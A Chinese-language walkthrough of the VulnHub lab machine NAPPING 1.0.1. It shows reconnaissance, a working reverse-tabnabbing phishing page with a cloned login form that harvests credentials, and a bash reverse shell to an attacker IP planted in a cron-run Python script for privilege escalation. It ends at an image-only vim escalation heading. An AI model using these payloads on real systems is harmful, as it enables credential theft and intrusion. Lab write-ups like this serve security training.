vulnhub靶场|NAPPING: 1.0.1

准备:

攻击机:虚拟机kali、本机win10。

靶机:NAPPING: 1.0.1,地址我这里设置的桥接,,下载地址:https://download.vulnhub.com/napping/napping-1.0.1.ova.torrent,下载后直接VirtualBox打开,如果使用vm打开可能会存在ip问题。

涉及的知识点:vim提权、Tabnabbing漏洞利用、shell反弹。

信息收集:





先扫描以下网段内的主机ip,获取下靶机的ip地址:nmap 192.168.1.0/24。

使用nmap扫描靶机开放端口对应的具体服务信息,命令:nmap -T4 -sV -p- -A 192.168.1.4。



使用目录扫描工具对目录进行扫描,这里使用的是dirmap,命令:python dirmap.py -i http://192.168.1.4/ -lcf,发现index.php、config.php等文件,但是config.php显示是空白。



靶机开放了80端口,请求下:http://192.168.1.4/,查看下web端,发现是一个登录界面,进行了简单的注入测试,但是未成功,那就先注册一个:admin/admin123进行登录。

注册登录之后的界面:





这里告诉我们可以发送自定义链接并且这个链接会被管理员检查,我们先发送一个https://www.baidu.com/进行提交测试,发现会生成一个指向百度的超链接并且在其代码中发现a标签中只有target=_blank,而没有使用rel="noopener/noreferrer"属性,因此这里可能存在Tabnabbing漏洞(钓鱼攻击)。

漏洞攻击:



关于漏洞的利用原理,这里用一个图说明以下,这里的超链接B就是我们输入要提交的链接,界面C是靶机80端口的登录界面,这样我们才可以诱导管理员账户登录我们伪造的界面,获取到管理员的账户信息。

首先制作恶意界面upfine.html,代码信息:

<!DOCTYPE html>

<html>

<body>

<script>

if(window.opener) window.opener.parent.location.replace('http://192.168.1.12:6688/get_info.html');

if(window.opener != window) window.opener.parent.location.replace('http://192.168.1.12::6688/get_info.html');

</script>

</body>

</html>然后退出登录在登录界面检查源代码信息并进行复制,生成get_info.html,代码信息如下:

<!DOCTYPE html>

<html lang="en">

<head>

<meta charset="UTF-8">

<title>Login</title>

<link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.5.2/css/bootstrap.min.css">

<style>

body{ font: 14px sans-serif; }

.wrapper{ width: 360px; padding: 20px; }

</style>

</head>

<body>

<div class="wrapper">

<h2>Login</h2>

<p>Please fill in your credentials to login.</p>

<form action="/index.php" method="post">

<div class="form-group">

<label>Username</label>

<input type="text" name="username" class="form-control " value="">

<span class="invalid-feedback"></span>

</div>

<div class="form-group">

<label>Password</label>

<input type="password" name="password" class="form-control ">

<span class="invalid-feedback"></span>

</div>

<div class="form-group">

<input type="submit" class="btn btn-primary" value="Login">

</div>

<p>Don't have an account? <a href="register.php">Sign up now</a>.</p>

</form>

</div>

</body>



</html>然后将制作的upfine.html页面和get_info.html页面放入到kali中的一个目录下并开启web服务:python -m http.server 80,同时开启对6688端口的监听:nc -lvvp 6688,然后将http://192.168.1.12/upfine.html地址进行提交,监听窗口成功获得账户名和密码(%40是@):daniel/C@ughtm3napping123。

ssh远程登录:



获得账户密码之后采用xshell进行远程登录。

提权:



ssh登录查看id时发现其属于administrators组,因此查一下此用户组下可以运行的程序,命令:find / -group administrators 2>/dev/null,发现/home/adrian/query.py文件。





发现site_status.txt文件每两分钟写入一次,就表明query.py每两分钟执行一次,因此我们就可以写入反弹shell的脚本来让query.py脚本进行执行,获取更高的权限的shell。

在/home/daniel下写入shell.sh文件,文件内容如下:

#!/bin/bash



bash -c 'bash -i >& /dev/tcp/192.168.1.12/8899 0>&1'然后在query.py文件中添加对shell.sh脚本的执行,内容如下:

import os

os.system('/usr/bin/bash /home/daniel/shell.sh')



在kali端开启对8899端口的监听,成功获取到adrina用户的shell权限。

VIM提权:





